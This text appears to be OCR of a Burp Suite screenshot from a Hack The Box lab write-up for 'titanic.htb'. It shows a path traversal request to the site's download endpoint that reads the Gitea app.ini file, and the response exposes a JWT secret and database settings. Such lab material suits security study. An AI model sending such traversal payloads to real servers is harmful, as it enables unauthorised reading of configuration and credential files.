 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /download?ticket=
../../../../../home/developer/gitea/data/gitea/conf/app.ini
HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
32 ROOT_URL = http://gitea.titanic.htb/
33 DISABLE_SSH = false
34 SSH_PORT = 22
35 SSH_LISTEN_PORT = 22
36 LFS_START_SERVER = true
37 LFS_JWT_SECRET =
OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
38 OFFLINE_MODE = true
39
40 [database]
41 PATH = /data/gitea/gitea.db
42 DB_TYPE = sqlite3
43 HOST = localhost:3306
44 NAME = gitea
45 USER = root
46 PASSWD =
47 LOG_SQL = false
48 SCHEMA =
49 SSL_MODE = disable
50
51 [indexer]
52 ISSUE_INDEXER_PATH = /data/gitea/indexers/issues.bleve
53
54 [session]
55 PROVIDER_CONFIG = /data/gitea/sessions
56 PROVIDER = file
57
58 [picture]
59 AVATAR_UPLOAD_PATH = /data/gitea/avatars
apache2 0 highlights